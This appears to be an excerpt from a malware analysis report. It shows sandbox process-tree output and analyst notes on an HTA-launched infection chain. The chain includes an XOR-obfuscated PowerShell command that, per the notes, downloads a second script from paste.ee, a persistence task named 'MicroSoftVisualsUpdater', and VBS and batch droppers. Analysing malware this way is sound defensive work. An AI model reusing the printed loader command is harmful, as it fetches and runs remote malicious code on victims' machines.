 Processes Terminated
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\cmd.exe
C:\Windows\System32\wscript.exe
We already decode this in
statics analysis which led
to downloading another
powershell from paste.ee
Services Opened
SSTPSVC
Processes Tree
3112 - "C:\Windows\system32\mshta.exe" "C:\Users\<USER>\Desktop\payload_1.hta"
5824 - "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55,
85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33,
62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40,
92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) |
%{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"
3916 - "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "MSFT_ScheduledTask (TaskName = "MicroSoftVisualsUpdater", TaskPath = "\")"
696 - C:\Windows\system32\services.exe
840 - C:\Windows\system32\svchost.exe -k DcomLaunch -p
5200 - C:\Windows\sysWOW64\wbem\wmiprvse.exe -secured -Embedding
5936 - C:\Windows\system32\svchost.exe -k netsvcs -p -s Winmgmt
1604 - C:\Windows\system32\svchost.exe -k netsvcs -p -s Schedule
3940 - C:\Windows\System32\WScript.exe "C:\ProgramData\Music\Visuals\VsLabs.vbs"
5376 - C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Music\Visuals\VsEnhance.bat" "
same files we found after
deobfuscated the $cake
and $oven.